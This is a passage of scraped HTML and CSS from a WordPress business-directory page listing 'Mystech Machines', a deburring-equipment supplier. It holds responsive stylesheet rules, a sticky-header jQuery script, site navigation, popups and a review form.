}












/***********************************
 * start responsive*
 * **********************************/



@media (min-width: 768px){
.elementor-3009 .elementor-element.elementor-element-7c36a886 {
    width: 26% !important;
}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab {
		width: 26% !important;
	}
	.elementor-3009 .elementor-element.elementor-element-223b7023 .elementor-container.elementor-column-gap-default {
    justify-content: center;
    left: 6%;
}
	.customreview .lp-activity-thumb a:last-child img{
		height: 128px !important;
	}
}

@media (min-width: 768px) and (max-width: 1080px){
#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li {
    width: 100px;
}
	.banner-view-cat-tranparent {
    margin-top: 30px !important;
}
	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="wp-singular listing-template-default single single-listing postid-46820 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="5999681eb5" /><input type="hidden" name="_wp_http_referer" value="/listing/mystech-machines-2/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = false;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->
	
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name"
                               placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6"
                               placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1"
                                  placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit"
                               class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title"
                               value="Mystech Machines">
                        <input type="hidden" class="form-control" name="post_url"
                               value="https://urbanclick.in/listing/mystech-machines-2/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	        <section class="lp-section lp-section-detail-page">
            <div class="lp-listing-top-title-header">
                <div class="container pos-relative">
                    <div class="row">
                        <div class="col-md-8 testt ">

                            <div class="lp-style3-header-wrap">

                                <div class="lp-listing-title">
                <div class="lp-listing-logo">
                <img src="http://urbanclick.in/wp-content/uploads/2022/08/cropped-dssd-e1661407115832.png" alt="Listing Logo">
            </div>
            <div class="lp-listing-name">
        <h1>Mystech Machines </h1>
                    <p class="lp-listing-name-tagline">Amiresh</p>
                </div>
            <div class="lp-listing-title-rating">
                                        <span class="lp-rating-count zero-with-top-margin">Be the first to review</span>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div>

                            <div class="lp-listing-action-btns">

                                
                                <ul>

                                    <li>        <a href="" class="lp-single-sharing"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</a>
        <div class="md-overlay hide"></div>
        <div class="social-icons post-socials smenu">
            <div>
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Furbanclick.in%2Flisting%2Fmystech-machines-2%2F" target="_blank"><!-- Facebook icon by Icons8 -->
                    <i class="fa fa-facebook"></i>
                </a>
            </div>
            <div>
                <a href="https://twitter.com/intent/tweet?text=Mystech%20Machines&amp;url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmystech-machines-2%2F" target="_blank"><!-- twitter icon by Icons8 -->
                    <i class="fa fa-twitter"></i>
                </a>
            </div>
            <div>
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmystech-machines-2%2F" target="_blank"><!-- linkedin icon by Icons8 -->
                    <i class="fa fa-linkedin"></i>
                </a>
            </div>
            <div>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmystech-machines-2%2F&media=&description=Mystech%20Machines" target="_blank"><!-- pinterest icon by Icons8 -->
                    <i class="fa fa-pinterest"></i>
                </a>
            </div>
            <div>
                <a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DMystech%20Machines%26url%3Dhttps%3A%2F%2Furbanclick.in%2Flisting%2Fmystech-machines-2%2F" target="_blank"><!-- reddit icon by Icons8 -->
                    <i class="fa fa-reddit"></i>
                </a>
            </div>
            <div>
                <a href="https://www.stumbleupon.com/submit?title=Mystech%20Machines&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmystech-machines-2%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
                    <i class="fa fa-stumbleupon"></i>
                </a>
            </div>
            <div class="clearfix"></div>
        </div>
        </li>

                                    <li>

                                        
                                        <a href="" class="add-to-fav-v2" data-post-id="46820" data-post-type="detail">

                                            <i class="fa fa-bookmark-o" aria-hidden="true"></i>

                                            Save
                                        </a>

                                    </li>

                                    
                                    
                                        <li><a href="" class="review-form-toggle"><i class="fa fa-star" aria-hidden="true"></i> Add a Review </a></li>

                                    
                                    
                                </ul>

                                <div class="clearfix"></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="container pos-relative">
                <div class="row">
                    <div class="col-md-8 test min-height-class">
                                                <div class="lp-listing-desription">

    
<p>Deburring Machines &amp; Equipments</p>

</div>
                <div class="lp-listing-review-form review-bar-login">


            <h2>Write a review <i class="fa fa-chevron-down"></i></h2>

            
                <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="999999999999999999999999999999999999999999999999999" data-countnotice="" data-sizenotice="">

                
                    <div class="lp-review-form-top lp-review-form-top-multi">

                        <div class="lp-review-stars">

                            <span class="stars-label">Your Rating</span>

                            
                                <i class="fa fa-star-o" data-rating="1"></i>

                                <i class="fa fa-star-o" data-rating="2"></i>

                                <i class="fa fa-star-o" data-rating="3"></i>

                                <i class="fa fa-star-o" data-rating="4"></i>

                                <i class="fa fa-star-o" data-rating="5"></i>

                            
                        </div>

                        <div class="form-group submit-images lp-review-images">

                            <label for="post_gallery submit-images">Select Images</label>

                            <a href="#" class="browse-imgs">Browse</a>

                            <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />

                        </div>



                        <div class="clearfix"></div>

                    </div>

                    <div class="clearfix"></div>

                    <div class="lp-review-form-bottom">

                        <div class="form-group">

                            <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Cleanliness</p>

                                            <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Service</p>

                                            <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Ambience</p>

                                            <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Price</p>

                                            <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            <div class="clearfix"></div></div>
                        </div>

                                                        <div class="form-group">
                                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                                </div>

                            
                            <div class="form-group">

                                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>

                                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />

                            </div>

                        


                        <div class="form-group">

                            <label for="post_title">Title<span class="lp-requires-filed">*</span></label>

                            <input placeholder="Example: It was an awesome experience to be there" type="text" id="post_title" class="form-control" name="post_title" />
